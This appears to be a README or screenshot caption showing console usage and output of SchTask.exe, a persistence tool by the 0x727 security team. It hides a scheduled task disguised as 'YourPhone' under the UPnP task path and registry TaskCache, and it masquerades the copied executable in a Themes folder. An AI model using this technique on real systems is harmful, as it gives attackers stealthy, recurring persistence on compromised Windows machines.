 管理员: C:\Windows\system32\cmd.exe
C:\>SchTask.exe
0x727
https://github.com/0x727
Author: AnonySec
Usage: SchTask.exe <File Path> <Minutes>
Eg: SchTask.exe C:\Windows\System32\cmd.exe 10
C:\>SchTask.exe C:\Windows\System32\cmd.exe 1
0x727
https://github.com/0x727
Author: AnonySec
[*] Copy File location:
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Themes\YourPhone.exe
[*] Hidden task xml file:
C:\Windows\System32\Tasks\Microsoft\Windows\UPnP\YourPhone
[*] RegistryKey location:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\UPnP\YourPhone
[+] Successfully add scheduled task !
C:\>
0x727开源安全团队